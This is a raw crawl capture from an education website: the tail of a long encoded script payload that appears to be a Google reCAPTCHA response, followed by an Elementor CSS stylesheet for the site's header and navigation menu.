q/DtMOTBMKWAsOww5AjHxbCuMOFw5JlIR3DrGvCtnstw4TCtFFowo/CnMOlJsKGEhhBwoXDvsKeBEjDusKmF2vDixbDpTPDtygzXMOOOcOBRcOaw6s7w7kKwrfDpcK+wofChB7ChsOEwpMRwonDplzDnlNBBhojAx/[base64]/[base64]/woTDsXFcw4oOwrLCvWptdcOCQQp2wq/Chy3DusKUXsOdS8K8w7PCs8OOF8KMwoPDgsK0w5JBVBBWwpPCt8Oow7Fkc8KFb8KXwpQEYsKtwrJ8w5zClcOWY8Odw4zDpsKQNl7DoVzDosKOw6jDrsKjc3Ila8OrWcO6wooiwqEWMG4bIR90wpDCqVvCuMKKfwPDqw/CmVEcE3/DpAIwKcKwYMOTPVnCl1bCo8KtwrVhw6AvFBHDpcKDw6wgX2PChD3Dp1F6O8OpwoTChRdDwqfCiMOPOH0ow4TCt8OYfVLCv2cmw4FCKcKLc8KTw4rDpHbDmcKXwo/Ch8KRwr1ScMOiwrfCmDVrw4HDp8OpIS/[base64]/[base64]/QsKZb8OGwpzCpsOebgrCrUl1w5zDj8Olwr3ChsObWBLDjl/DlcOcwp8cbVrClcOxw7DCsMKeAsKTw7gEFHnCuHJvCTLDg8OxTEHDnkjCigJVwrt3UhzCtld1w4HDtAknwrHCncO7w6rCiD/DtsK0w6J8wrTDlMO9w4wfw6piw4/DmgrCv8OjPkczd8KENCMVGMOYwrnCqcODw5/CrMKZw4bCmMKPU3/[base64]/CrmRTwqHDoMOow7AoCcKVPRzChMK6dABQw4TCikVfHMOmw4dQb8K1w6N0wqoWw4o/[base64]/[base64]/CpMK1eDDCt8OrwrvCpD8nTcO7L8OPw5MqX8O+w7PCrg4xw6PDgcOZJT3DsiLCtsKNw5PDtV7DskkuecK0OAbDr1nCs8KQw7kyYMKgQyM9A8KHw7bCmSDDn8K4B8OWw4PDtMKEwpkFXSnComjDoTk3w4xwwpzDqMKYw4PClcKww77DpidsYMK/Y0YEVULDu1B9woHDnXvCvk/CmcOQwqdiwoMsNMKCZsOiYsK9wrNBeRXDtsKIwpFRWsOQCQLCusKawo/DksOObzTCljsebsKLw7vCt0HCpVTCpmvCscKPG8O5w4xeDMKAbgI0PsOMw6jDt8Kpw4Vxf1DCh8O1wrfCvz3Dlz/DjHECFcOGF8OgwrbCsMOkwqTDlhTCq8KWXcKqU2DCpMOFw5ZkHjLCgzzDisKXPRMtw5F7w597w7V9w7/CvcObXsOnw5TDvcOwZggcwokfw5IcQMO/[base64]/DqRfCt8KRWSrCn8KgwrnCmcOhS8OebMKvYsKZUxHDlMKdVxoywq1GKsOnw6sAwo/DiMKKOg1qwqE4WMKEZ8K/CRjDpEbDmcKEfsO2U8O/VMKnUVFuwrF2wrwiw6N+Y8OPw7DDqnrDmMOIw4XDi8Kyw63CncKzw6rCs8Olw6rDhggyX1dUVMKowpxJfFDCkGPDqyDChMOCCcKMw4N/TcKJMcOeWMKAdD5YIMOnEE1UFxvDnw/DojJNA8Kxw7fDuMOcw4M8MHDDhngqwo7Di07CgFZZw73DkMKmKGfCn2/CrsKhG2nDtCzCkcOnIcKMTcK0wovCu8K8wp00wqzCsMOufyrCuxDDmH7Cj2Nlw4fCnmwPS38JHMOcfMK0w5rDusKhJcOBwpI9D8O1wr7DrcKTw7PDmsKwwrXChRPCuxbCmmdiMFLDuCnCtBfCocO4HsKufH8MKmzCqcOdMnLDrsOjw7/DkMOiAB47wqXDpUrDtcOmw5Jjw5QoKsKrP8O+QMOsIyXDumnCuMKwHGJ8w49Zw7R2w5/Djgs3bGsOH8Opw4FuYSPCqcOCQsO8N8OKw4lPw4HDmQHCpUHCgwTDtMKrK8ObNEp9RW9EVcOFS8ODEcOnMjAew4/Cs1DDpMOYfsK2wpbCvcKywrdiTcK6wq7Csz7Dt8KVwojCmTBYwqN1w53CucK1w5DCkXjDlAR7wpjCosKHwoE0wprDtyspwr/Cj1IdN8O0FsK2w7MzwqpSwonDr8OxICkBw6pdw5fDvjzDtHXCtn/CmVFzw7d0QMOBWXnChkcaRVBXGsOOwpbDhTVVw7HCvcO9wo3ClgZfMwBpw4fCt2HCgn4lH1ljTMKRw5wBKsOkw7zDvwYIK8OVwpTCrMKgZcO0B8OSwqMeaMOzIQU0UsOOw4LCicKRwqlTw5UOHm/CujnDgcKEw4PDhcOEBzRTRGIlM0XDmGbCinXDsDtcwobCqmvCvHnDmsK+w7UkwrQ4P29vNsOzw7PDqRdTwpbCphcdwq/CoX5aw7lMw7Qsw6wYwrrDvMOxDcOqwogEfHB5wpDDhX/[base64]/fgLChFo0AcONTMOgwqJHw5jCosO0CcKlw4LCuxfCn0XDiWRUD8O9XgskwojCnTxkEsOzwp7CkyHDtT4Cw7Btw6c3VEnClmLCum3DqDnCiFfDtTzDt8O7wpAZwrVGw5DCjT5MwrNbw6bCv1XCgsOAw5vDlMO2PcKvwrtcVRlgwr/DjMO6w59uwo/Cq8OKM3fDqyjCvRXCncOzNsKew4B3w7gHwrZ7w4lYw7Yzw73CpMK1b8Orw47Dp8OhF8KnQsKqEcKcLcOXw4XCln46w5M1w5kCwqzDkWbDjxPCnizDrHXDmwzCpnAHW2hLwoXDpzPDrcKvAxYkKg/DjcK2Ry/DhWPDgDbClcKow5DDucKzMzjDkRElw7A3w6RAw7E9woBra8K3IH9yOH7CrMKOw4NZw7ZxOsOnwq0aw6HDpHPCscKVW8K5w6PCkcKIG8KBwq7CnMOJA8OQN8KEwovDmMKewrhhw59PwoPCpWsQw4jDmSnCsMKBwqQSw6XChMOIT1PCrsO1Gy/CmnTCg8KmPi7CgsODw4rDvnwUwplww5lyaMKqKHcIYA00w7NmwoXDmi4NbMOJOcK9e8Kow6XCl8OxKi3CgsKwVcKfBMKRwp0Qw71/wpzCicOjw799wqvDqMKzwr8GwrbDrE/[base64]/[base64]/[base64]/CrMOTV3fDrTEFGDl+w7/CpgIzw5YiRRDDu8Obwr/DvE3ChjnDoXIFw4bDpcOEw6oBw4s5e0LCr8O4w6rDs8OOGsOdAMO+wpBsw5wdWz/DpsKbwrjCsygRX3bCicOaUcK2w5R5wrjCq2QaE8OIGsKUfkHCokgFDkvCu0/CpcOfwrwHTMKRW8KlwoVKFMKMZcOBw67CrGXCocOOw7AnRMOOUg8cD8OHw4LClcOKw7rCnGFWw4g0wqnCoTsbPgsiw5DCviHCg1kyaiVYbhlmw7DDrhlnUhZ/XsKdw4wzw4nCsMOSQ8OAwr9rOcKzMMKFckBQw7TDrxXDr8KQwpvCjFXDnXLDrCw7SiQxT1I0S8KSwrxvwo1ydycDw5jCvCBNw53CtmNRwqIqDm3Cq2clw4bCocKkw5xfNyPDiW7Dj8KuSMKvwpTDij0nJsK7w6DDn8KjIEIdwr/ClsONdcOnwojDuh7DrnZnc8KMwoXCj8KyOsKaw4YJw6oSDG7CqsKBFydIfjPCtlzDocKpw5XCtsOjw7jClsOtasKDwpvDpxnDjS3DlmIDwqHDsMKiQMKZNsKeAB4+wr0wwrM+XRfDuT0rw63CsS/Cm2B2wr3DpwXCo3Z6w7zDrlEGw6lVw57DmRbCrhQBw4bCvkJFDXxVV0DDhBETCMKgdH/CpsOsY8O2woQ6OcOowoTCqsKBw6TCsi3CrE44BAAcB2cBw53CvAhrVlHCvWZDw7PDj8O4w4A3G8ODwqfCrBkWA8KyFmrCuVPCoGpjwrTCocKmPjRGw5jDiT3Cm8OAPcKIw4NJwrofw5AAaMOiEcKMw7bDqMKYTz4qw4/ChsONwqUwbcK8wrzCsQzCiMOAw6I6w6fDjsKrwofCjcKKw7bDmMKQw6lZw5XDk8OlYkxmTsKfwrHDhsO8w7c7ExMIwohQaHjCuR3DhMOXw5nCrcKyXsKiTA3ChWYjwogtw7VfwpjClTHDpsOnUg3DpkLCvsKTwrnDp1zDol/[base64]/[base64]/CiQcLHsOmwo7Ck8KWb0/DhDjDlsOhwqzCu8O3YcKAw4DCiDvCnMKcwr5twpcZTlPDqjNGw6B/wr0dOB9tw6fDjMKRD8OsbHjDoh4FwqnDpcOvw7bDgn0fw4vDtsKAXsKYXxpBShLDoXouUsKvwrnDn1E8Ll59WwTCpnvDuwERwoY3HWLCjBPDi2xjOsOCw6PCsWfDg8OmZ19AwrRFRzxMw67DiMO+wr0Swp4Fw6VkwpvDqRk1VVfCqmkta8K0O8K1wq/DpiLCnDTCvCsgT8KbwqlcIAbCucKAwrTCvC7CpsOww4jDpkZwJSnDmBzDv8KYwrxrw4TCpHFowqnDt0o9wpvDuEooKsOARMKlKMOJwrl9w4zDk8KPH0PDjy/[base64]/CucKeHALCjcOVXcOHTcKLWsKqe8KRN8OfwpPCuRd3wq5lPcOUF8K5w7xxw5YPZcOlY8O9cMOtMMOdw5IJKzbChkPCqsK+woXDqsO0PsKXw7/Dp8Klw4ZVEcKNIsK4w6UPwpBRw7YFwqNUwqrCscO8woTDqhhZGMK/eMKRw61ww5HCvsK+w49GaQV0w4rDnmpLNRrCrm0kKsKmw6piwonCjxgowrrCuXfDh8OJwpvDocOKw5XCscKGwotsZMKGOAfChsOdFcK7VcKuwrkhw6DDm3RkworDgmp8w6/DqWpyUiXDunDDvMKgwozDqcONw5t4Dg1Mw7DCvsKTYMKOw5RiwoPCtcOxw5PDsMKwKsOWw4XCjmEJwocaGiMZw71ofcOtRh55wqYvwoXCnjUiw6bCocKhGWsCBAfDsAHDhsOLw7HCt8KOwr8PIW5WwpLDkD/ChsOMe39lwp/CtMK1w7wDF3AJwqbDoWPChsK2wrEPR8KpYMKHwqPDoVjDmcOtwqdmwrURD8Ktw4Y/a8K1w7nCqcO/wqfCrFnDl8K6wqRVw6lowqV3QsOvw7tYwpPCpDJWA0rDvsOxw5QAXzpbw7nCuxbDnsKPw5Qow7LDhQ3Dmx1MdlHDlXnDjWQPEB3DkwTCvMK0wqrCosK7w4EkR8K1WcOAw4HDlzzDjE3CgEPCnR/CoEjDqMO4w5N/w5F0w4x4PQLCqsKaw4DDiMK0wrXDo2XDi8KwwqRoBS1pwoMnw6U1cS/CtMOYw58Kw6FWMjbDm8K2PsKAZEM9woh6akXCgsKIw5jCvcOnWijChFzDusKvYsODfMOyw4rCkMKWXlpMwqLCjsKtIsKlHA3DgXLCkcORw4I/eF7DuijDscOpw4LDvRcDSMOjwp4Jw7t3w45QfEMQORwXwpzDhF0OUMKTwr5Hwq1ewprCgMKEw6/[base64]/[base64]/w6fDp8Ovdy/DiHVUVD7CknfCuhhwfQ4bw5wLw4vCj8OqwroGCcKpcmIjNsOyF8OtTcKCwrQ/wrVxSsKABkNOw4bCpMOlwoXCoWpyVz7CjBRnecKPcEnDjHvDv3bDu8K0QcO4wozCm8KOBsK8bH7CqcKVwrFrwrNNRsOCwovDoDDDqcKkbVBuwo8DwrjCtB3DtHrCgDAbwp98OQzDv8O4wrvDrsKIcsOzwqTDpyfDliVTaAfCpR4bW146wrHCpMOUDsKiw5Zfw5LCvE/Dt8OXJkXDqMOtwrDCshsww7BJw7DCmUfDrcKSwrRcwrNxExzDj3TCjcOGw4Rjw4LCs8Odw7nCgMKeBh0dwq7DqBJJBk/Cu8KvMcK8OsKiwrFGG8KYLMKjw7xXGUgiLQVaw53DtX/CgSAnAsOxcXbDiMKII1fCk8K2KMOew4J5G2LChzhwUBbDhmt2wqlBwp/Dq0oQwpcCLMK9DWAQIcKUw5MHwpoPZwlQFsOow6A7XsKoTcKPYsOtaS3Cp8K8w6B7w6/Cj8OYw6HDssOVcyHDg8KEN8O/[base64]/DuGTCv8OcOSnCh3HDncOvKcK7Nh5NS2HDmiovworCpcKyw5LCkMOiw6fDkjnChDLDk1/[base64]/DrXhGw5HDiMOhGcOSbcKQYghyw7V6wo/CvMOKwppbHsOXw4pdeMKewosbw4sXEQw7wpTCpMOrwqzCpsKCZsO2w5s9wqTDucOXwrNGw58DwqTDkg0KSyPCk8OHU8K1wphmbsKPCcKzeHfCmcOIP3F9wo3CgsKiOsK6AGPDkTLCosKITcKaB8O2WsKowrY1w6/Ci21ww6cfeMO1w5LDicOceA4yw6LCr8OJUMK8VW43woNsXsOMwrFWHcKhGMOCwro3w4rChX4nD8KeFsKGEGvDpMOcQcOWw4rCoCwdNVdmHEVsLl0vw6rDuQxTSsOxw6nDu8OIw6XDrMO3ecOAwprDr8Ogw7DDuA4kWcO8bgrDpcOXw5Uow4DDlMOzGMKkfxzDkB/[base64]/DpXnChH5kG8OCwp1LV8K7N0HCs08twofDssKzw5jDncOow5jDjy/Cjz/DmcKbwrklwqrDhcO9eGwXXcObwpzCl1DDkyTDiQbCqcKPYiFiIlAGbmZsw4clw5h/wqbCg8KJwqlnwoLDlkzDl2bDsDYTM8K3EEBOKMKPHsKRwrPDo8KgX2Jww5zDh8K/wrxLwrTDq8KJaUTDlcKdKinDsmcZwokOWMKxUVJGw6YMwrwowpXDlxvCqwpMw6LDjcOiw5BlBcKbwrnDmsOFwr7Cpl3DsC95bkjCvMOiThcVwrRbwo15w5PDjCFmEsOOYnsZNn3CpcKQwrHDqm0UwpEiHlUjAyJuw5tPDjk5w7AJw7UUe0B3wrTDg8Kpw6/ChcKZwoMxF8Otwr3ClcKaMz3DhVfCn8OCLcOJe8KWw7fDhcK7UDB9aQDChVN9CsOsbsOBWkIrD2MMw6UvwqPDlsKBPgtqCsKzwpLDqsO8NcOkwp/[base64]/DosOtwrvDkcOvwofDscKFw6lkwqdLPMKsf8OKw73CgcKEw7rDksKowqwNw6HDmgRTZkoWXsO1w4kKw4TCrlrDlC/DicO4wrjDhzrCpcO/wpt6w5jDuFfDrzEzw5BKWsKLXsKZc2vDksKhwrU8AcKWFT02d8KFwrhHw7nCs3rDh8OMw70iKnoFw60kSGBqw6VQWMKjeUXDucKBUXLCgMKkHcKSPjvCuFzCoMO/w4XDkMKcN3AowpNbwp82EHVbZsKdOsKIw7DCq8OyLHrDisOCwrMYwqRpw69BwoHCncKeZMOww6LDqXbDpmHCm8OtFsKkGR4tw4LDgcKuwqDCux1Fw43ChsK/[base64]/[base64]/w6PDlcKzPcOPB3DChW3Dp8KwwqwIwpABw7UuwoXDqwPCtWvCqwHChAjDksO7dcOfworCqsOIwofCh8O9wq/DjBE8EcOcJHnDmgdqw6jCiGZ/w4NOBUbCtyXClErCt8OgSMKYA8ODUMO8NRFdHEMmwrpkMsK4w6vCuSItw5UCw6nDhcKSY8KTw7lZw6vCghDCpTw7JzbDi0fCjRc8w6pOw4kLaE/[base64]/[base64]/DmxLCgQ0mBk0BB8OTUcKrSk3DjsOAIEcxfG/DsEnCi8Kvw4YVw43DoMKnwohYw5kRw73DjDLCr8KFEH/[base64]/Dg8KMK0DDm8KLwqjCtX8Cw4jCmcORNRfCt3lOe8KuaF/DklMzK1hGN8OPfkUlYm/DiEXDhX/Dp8KDw5HDnMOUQcOwHVvDr8KRZGgSPsKew4lRMhvDqHZoEsKyw5/CpsO4a8KSwqLCoXrDtsOEw6IJwoPDqwvCkMO/[base64]/w7HDj8OkYC86OsOZwo3ChmPCsxNBwrPDqUd6dMKBIXLCmAvCssOELsO+DzPDg8O9UcK/OsKrw7zDhT8PKynDn0U9wo5RwobDp8KKb8KxOcK7KMOMw5DDrMODwrJaw4IQw5fDhjHCjxQ1VE15w6YBw5zCmTVRVGwcfQ1CwqUbWXt/DMO0w4nCoS/[base64]/[base64]/Dm0VowrxrfHVwcirCtMK/[base64]/DjsKKU38ZRzkrw5o/YW1JwpFufcOrGj5lXXPDnsKZw57DksOtwoA3w5IhwplnJB/DjXjCvMOaWiw9wqxrc8O+JMKMwqoxTcKfwqotwowhXkRrwrEsw5A2WsODIXrCg2nCjTxdw5/[base64]/e2JTeMKOB0rCmcObw6Y7b8K7wo1uwpk/wqXCssOhOzTDq8Klc3UxY8OOw4JPTGsvD23CgXPDnVQywpZvwplOPwo1UsOtwoRSSzDCgyHDjHcOw6VORBrCu8OGDm7DjcKaUlvCncKqwqAuL3hLZTZ7B1/[base64]/wpIZZMOOAwFfw6nCiUXCiz4fWGrCvQJPcsKAMsO/wrLCgVUqwotfa8OFwr3DoMKTBsKfw7DDvcK7w5Mew7sFa8KywqbDtcOGA1pXIcOMM8OfA8OTw6V9HykEw4kFw5cxeyUDN3XDt0R4UsKaZGhbdkMnwo5gJMKPwp3ChMOAMUQBw5JNLMKSGsOdwrcpQ3fCpUEPV8KkfDPDlcOSO8OMwpQGf8Krw5nDnTc/w6ojw55CbcKoH1bCgsOIN8KLwqbDr8OowoohYU/CtkrDrB9wwpgRw5LDk8K+aWHCucOrGWfDtcO1Z8KeYA3Ckz9lw7VXwpLChiMyMcO6LF0IwrAbdsKswrLDkwfCsmjDqj3CusOGw4/DrsOFWsOCVBs7w51QWlB+QMOXc0nCrMKnFsKww5IxPiLDtHsJHEXDm8KVwrUCaMKXFgpXw413w4QQwpRAw4TCvU7CvsKGLRsUacO+WsKrYsKaRRNfwoPDnlwvw5MVbjHCu8OXwpMoXXdRw5gDwo/ClsOsA8KhBQkadXvCgMKXSMKmX8OhLmQnPk7DssKeY8OEw7LDqwXDmlVOf0/DkDIlbWgrw4TDkiXDqxjDrFjDm8OxwpTDicK1OcO9LcO0wrhBaUpqfMK1w4PCp8K0bsO9AFNmGMOsw7ZGw6vDt2NAwpnDqsOuwrw2woh/w5/[base64]/DuFVWdDrDrMOYcRxbwoVQwp8owpTCmgBgw7PDiMO4O1ETGUoFw55GwrTCohUzWcKrSgYOwr7DoMKXa8KIGFXCtcKIHcKswrjDucOhDzNdS14Uw4PCpyoSwpLCn8OUwqfCmcOJFiPDlmooXX4Qw5bDlMKzahJ+wr7DosKvX3oWf8KQM0l5w7cSwohSHsODwr9qwr/[base64]/CqiLDr1vDv8Ohw7XDssKVaH5ZDsOHw7loaRd+wonDhxsfS8OLwpDDo8KcGxPCtit/SkDCvl/DlsK0wq3CugHCjsKxw7rCsnPCiDvDrUQlYMOkCUAHEV/[base64]/Dq8KUIT7ChcKhKcOZfXXCpn1pRz7Chx7CtWNFLsOyd2B1w4XDlybCssOlwp4vw71/wqrCmsOaw55aQ2bDu8O+w7PDpkXDscKHYcKqw6fDjxzCunzDs8O8w73DuShjQsKtCAfDvh3DrMOPwofCmBwQKmjDjkTCr8O+NsKxwr/[base64]/[base64]/DvsKFwoTCpsKswqvDlsKhGMKfQMKWwq94MxhLDnjCs8KKCsO/X8KpIcKEwrPDmBbCqiPDllx2Ykp+OMKYXW/Ch1HDmk7Dv8OmNsKZAMO/wq80e1vDusO2w6DDiMKHPcKZwpN4w63DoX/CkwJ8NlJYwpzDssOCw5XCpsKVwq80w7dFC8KbNnTCvsOww4IOwrDCtmzCugUnwpLDpCFDVsO6wq/[base64]/w4lFZDPCsD0rw7BSwr/[base64]/DncOew4NSwrvDkR7CjmfDucKtwpJQwrnDkB3DtsO+wo9UDMOebi/[base64]/CtsOESMOFM28OCcKiwrQUwpjDkirDqWERwqjDo8O5JMOBE3bDoi9xw5V9wrPDmsOQf0rCvWN+LcOHwrLDlsO9QcOWw4/CiVPCqTgVSsKsR3tze8K6LcK5wrYrw5wjw5nCusKfw7zCvFwzw5nCkHxMSsKiwooyD8K+HUQvBMOqw6jDjsOmw7HCiHrClMK4wpnDqEbDqlPDqkHDisK7OW3Di2LClUvDmlljwq9cwpdowpjDvCAXw6LClWFJw7/Dp1DDkHrCngvCp8Ksw6gtwrvDtcKZTE/[base64]/DkcKEGcKlIcKoPsKZw40SwoLCocOuCMOcwqHCksOQcz9qw4UEwqfDscKCQMOrwoY6wr7CgMKUw6Z/QwXDisK5WMOzDsOQMGBdw7MsXlsAwpnDlMKOwrd+TcKGB8OTKcKuwrXDlHXCjiVLw5zDtcOCw6zDsibChkgDw5MxHGjCrzV/RsOawotBw6TDl8OMWQgDWcONBcO1wo3DncK/w4fCnMOLJzvCgcKRSsKRw6HDhirCqMKzI0VSwptNwrzDgMKuw48UCcKuR3TDhMKnw6zCgULDpMOiJ8OSwrJ1KANoKSB2MGJZwr3Ds8K9UUg0w6DDiihfwrduTsOzw7/[base64]/LllZw4Evagd4W8Kpwp4RFl5bf0vDtsKyw7fCh8KGw6VXcw0Dw5TCkifCkyrDh8OKwqkIFsO/PSpdw4QBG8KDwpk7C8Ouw4krw6nDmE7CgMOyCcODFcK/[base64]/DjBPDscO8wpBPXcKsw60XTwFfwqI0A8OYR8Onw5MWRcKUDTYDwr/ClcKGwqZSw6TDmMKSJHDCpUrCs3JOPcKmw4NwwpvCuV9jUHhpaH0IwowVPUhcPMOcAGgFVlHCusKqM8Kmw4TDicKNw47Ds15/NcKRw4HDhkx4YMKJw7MBSlHCghknRgElwqrDtMKqwq7CghPDkTMeOcK2Gg8/[base64]/FG5HTsOJJBFCGEDDuAnCtsOGw7fCt1cUIWdqPCjClcKeZcKIQmk+wp0/d8Ofw7NPV8OiHcKxw4JhI3l7wo3DhcOCWG7DpcKWw4xuw7vDuMKow4HDsk7DvsOJwoIGLcKhG0LDrsOUw4HDqDRHLsOxwoV3w4jDuzcpw7LDnMO0w6jDqsKLwp4ow6vCpsKZwodSUERvSERjZxjCohNxMlNbYTAGwpIjw6B/[base64]/ClcKcw6rCvwnDq8KFwoFBYcK9wp9cHcKbQMOmA8KgfWzDqGnDt8KIDzDDtMKLOxUyD8O9dR0BeMOlBDLDrMK2w4U2w7zCjMOxwpUPwqgawqPDj1fDqzvCicKqP8O9CzDCt8KjCUfCvcK+JsOaw6MCw7xjKk8bw74kYwXCgcOjw6XDoF5iwp1/[base64]/[base64]/Cnj8ScsK/w7Mlw7fCtMOoEyM0w5bDliUuw6MaCwnCg0x9bcOKw41ow6TCksOhVcOlMALDqWtnwoHCnMKdYXVYw4DChEY2w4jDlnLCssKKwqYxAsKWwqxkcsOuID3CtD1SwrETw7oJwo3DlDbDvcKCJlTDpj/DhADChAzCj0JGwp4RWErCh1vCv3ADcsORw5rDrsKBHBvDlWhiw5zDtcOhwrZQGS/DtcKMZsKzOsOKwo9fG0HCjcKVMxjCoMKPWFNnbsKuw53Dm0jDiMKWw7HCvXrCvRINworDvcKUE8OHw6XCvMO4wqrCsAHDvlEcO8OUSlfCtGXCinY5PsOEN3VHwqhoDG0IB8O1wpbDpsKhWcKCwojDpEY4w7ckwrLCjUrDqsKbwooxwo/[base64]/cMOew7I9GMKZwpHDsl7DowfCl8KNwrLCjTXDh8KzZcOEw6bChysQNMKvwr1PQcObQh9sXsKqw5oDwqVZw6PDuGgCwrnDvGlJR38jaMKBEzACOH7DoBh8eQ0WGHIUIBXCijDCtS3CgDXCkMK+BUDDuzDDrXVJw7bDkQEXw4Mww4zDi1bDklZDdm/CpmIkw5fDmHjDlcOac2zDjUhbwqpeM0XDmsKaw61Mw4fCjDYuGVpTw5oob8O/QnbCsMOCwqEHTMKCQMKiwosOwrJew71Aw7LDmMK1UznClhHCsMOiasODwrBMw6DCnsOowqjDrBDCqgHCmRMVasOhwpo/w50zw4lsb8OgdMOBwpPDqcObARPCi3HDsMO+wqTCikvCrcK2wqRnwrR5wocSwp9oUcOYRWXCpsOrZWlxCcKiw45+Skciw6MewrbDo0F+b8OfwoZ6w5tUFcOoQ8Kvwr3DmsK7elHCmT7Ck3zCh8OhIcKIw4YTNgrCjh/[base64]/DlsKmL8ONIDUyw799w6ETw7/DncKowoBjG8OXMAg3EMKgw6oXw7t8Uz92wqwCUsOuwoM1wrrCi8Oxw5wLwqnCscO/SsOUdcOrScKDwo7DgsOKw6JgNBoJKGkFGcOHw4vDgcKtw5PCv8OUw59dwpE5GmkPUWrCiWNbw5YqO8ODwrTCgg3Dr8KcRhPCocKywrHDk8KkJMOTwqHDh8K0w7PCsGjCtWQQwq/Cr8OQwrYxw5drwqnCi8K3wqcJX8Kub8OGQ8KhwpbDoX07GVsNw6HDvywuwo3Dr8Oew6hGb8Oww4kPw5zChsK5wpJRwoQnMV94bMKBwrRJwr01am/Dv8K/dyE0w70zMWjCjsKaw4tDYcOcwoDDkEBkw49Cw5nDlX7DtHA+w4nDrThvG0pnEixhX8KIwqg1wrM0GcOWwq8twqdsIB7CkMKIw7JawphUXcO2wofDuAAKw73DllHDmRt9EUEMwrEvaMKtGMK4w7EPw5MlKsKzw5DCk2HCnB3CkMO5w47DqcKz\x22],null,[\x22conf\x22,null,\x226Lc3ANwhAAAAAO5BULb5eod6EcrIQ3pLw1OYAaMq\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://aspireducation.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22JXKywtNatI3b7WddAaFxId0TZqAfY6sUObgfaJZzN50\\u003d\x22,1,0,null,1,1768974792716,0,0,[188],null,[67,238,99],\x22RC-4Q95-1Emxn6HgA\x22,null,null,null,null,null,\x220dAFcWeA5Vv4v7QD23YYUP9R2huWKqFh1ijI0JXws3JEnTJyYzMzlVWPFQ8DnsRalLIgKj7gLZvH-yAUc7gnsTz5wBGT1QDefMSg\x22,1769057592821]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://aspireducation.com/wp-content/uploads/elementor/css/post-5063.css?ver=1768947078
body_size: 2203
content:
.elementor-5063 .elementor-element.elementor-element-a7ec420:not(.elementor-motion-effects-element-type-background), .elementor-5063 .elementor-element.elementor-element-a7ec420 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#10A4E496;}.elementor-5063 .elementor-element.elementor-element-a7ec420 > .elementor-container{min-height:100px;}.elementor-5063 .elementor-element.elementor-element-a7ec420{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:999;}.elementor-5063 .elementor-element.elementor-element-a7ec420 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5063 .elementor-element.elementor-element-a7ec420:not(.the7-e-sticky-spacer).the7-e-sticky-effects > .elementor-container, .the7-e-sticky-effects:not(.the7-e-sticky-spacer) .elementor-element.elementor-element-a7ec420:not(.fix) > .elementor-container{min-height:70px;}.elementor-element-a7ec420 > .elementor-container{min-height:0;}.elementor-5063 .elementor-element.elementor-element-a7ec420.e-container.the7-e-sticky-effects:not(.the7-e-sticky-spacer){--min-height:70px;}.elementor-5063 .elementor-element.elementor-element-a7ec420.e-con.the7-e-sticky-effects:not(.the7-e-sticky-spacer){--min-height:70px;}.elementor-bc-flex-widget .elementor-5063 .elementor-element.elementor-element-201cbfe.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5063 .elementor-element.elementor-element-201cbfe.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}div.elementor-5063 .elementor-element.elementor-element-201cbfe{--the7-target-width:250px;}.elementor-5063 .elementor-element.elementor-element-201cbfe > .elementor-element-populated{margin:0px 0px 0px 30px;--e-column-margin-right:0px;--e-column-margin-left:30px;}.elementor-5063 .elementor-element.elementor-element-abad530{width:100%;max-width:100%;text-align:start;}.elementor-5063 .elementor-element.elementor-element-abad530 img, .elementor-5063 .elementor-element.elementor-element-abad530 svg{width:237px;max-width:100%;}.elementor-5063 .elementor-element.elementor-element-abad530 svg{height:55px;}.elementor-5063 .elementor-element.elementor-element-abad530 img{height:55px;object-fit:contain;object-position:center center;}body .the7-e-sticky-effects:not(.the7-e-sticky-spacer) .the7-img-sticky-size-effect-yes.elementor-element-abad530 img,
		body .the7-e-sticky-effects:not(.the7-e-sticky-spacer) .the7-img-sticky-size-effect-yes.elementor-element-abad530 svg{width:237px;max-width:1000px;height:55px;}.elementor-5063 .elementor-element.elementor-element-a2c0fa2.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}div.elementor-5063 .elementor-element.elementor-element-a2c0fa2{--the7-target-width:200px;}.elementor-5063 .elementor-element.elementor-element-1cca345.horizontal-menu--dropdown-desktop .horizontal-menu-wrap:not(.horizontal-menu-dropdown) > .horizontal-menu-toggle{display:inline-flex;}.elementor-5063 .elementor-element.elementor-element-1cca345.horizontal-menu--dropdown-desktop .horizontal-menu-wrap:not(.horizontal-menu-dropdown) > .dt-nav-menu-horizontal--main{display:none;}.elementor-5063 .elementor-element.elementor-element-1cca345.horizontal-menu--dropdown-desktop .horizontal-menu-wrap.horizontal-menu-dropdown > .dt-nav-menu-horizontal--main{display:inline-flex;}.elementor-5063 .elementor-element.elementor-element-1cca345 .horizontal-menu-wrap{--position:relative;--width:var(--sub-menu-width);--sub-width:100%;--sub-left:0px;--sub-paddings:calc(var(--sub-menu-gap, 0px) + var(--submenu-padding-top, 0px)) var(--submenu-padding-right, 20px) var(--submenu-padding-bottom, 20px) var(--submenu-padding-left, 20px);--sub-margins:0 var(--sub-menu-right-gap, 0px) 0 var(--sub-menu-left-gap, 0px);--left:calc(var(--first-level-submenu-offset));--right:auto;--first-item-offset:0px;--last-item-offset:auto;--submenu-max-width:var(--default-submenu-max-width);--justify:flex-start;}.elementor-5063 .elementor-element.elementor-element-1cca345 .dt-nav-menu-horizontal .depth-0 > .horizontal-sub-nav{--position:relative;--width:var(--sub-menu-width);--sub-width:100%;--sub-left:0px;--sub-paddings:calc(var(--sub-menu-gap, 0px) + var(--submenu-padding-top, 0px)) var(--submenu-padding-right, 20px) var(--submenu-padding-bottom, 20px) var(--submenu-padding-left, 20px);--sub-margins:0 var(--sub-menu-right-gap, 0px) 0 var(--sub-menu-left-gap, 0px);--left:calc(var(--first-level-submenu-offset));--right:auto;--first-item-offset:0px;--last-item-offset:auto;--submenu-max-width:var(--default-submenu-max-width);}.elementor-5063 .elementor-element.elementor-element-1cca345 